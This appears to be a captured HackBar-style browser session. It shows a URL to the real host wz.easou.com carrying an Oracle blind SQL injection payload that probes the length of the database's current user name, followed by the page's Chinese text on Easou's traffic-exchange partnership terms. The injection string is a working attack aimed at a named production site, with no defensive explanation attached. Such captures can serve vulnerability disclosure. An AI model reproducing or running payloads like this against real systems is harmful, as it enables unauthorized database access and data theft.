 Load URL
http://wz.easou.com:80/coln.e?esid=X8TDH5mErCJ&tk=com_teamwork2' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=2 AND 'aaa'='aaa&wver=c
Split URL
Execute
Enable Post data Enable Referrer
尊敬的用户，宜搜网址大全合作标准如下：
==互量合作==
1.名站位置：每天给宜搜带来的流量不少于2w独立用户
2.分类首页：每天给宜搜带来的流量不少于5000独立用户
3.加入宜搜的基本条件： 给宜搜带来的流量累计不少于2000独立用户
可以使用搜索框，文字链，广告词等多种方式实现给宜搜带量，至贵站的所 带入流量到达相应合作要求后，我方会给贵站带比例≥1的返量。